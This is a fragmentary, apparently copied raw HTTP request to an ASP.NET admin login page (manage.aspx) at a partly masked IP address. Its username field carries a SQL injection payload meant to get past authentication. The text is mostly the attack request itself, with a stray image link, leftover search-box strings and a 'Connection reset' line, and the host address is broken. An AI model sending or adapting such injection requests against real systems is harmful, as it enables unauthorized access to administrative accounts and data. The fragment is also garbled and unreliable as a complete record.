 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 44
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111' and '1'='1&password=admin
? < + > Type a search term 0 matches ? <
Connection reset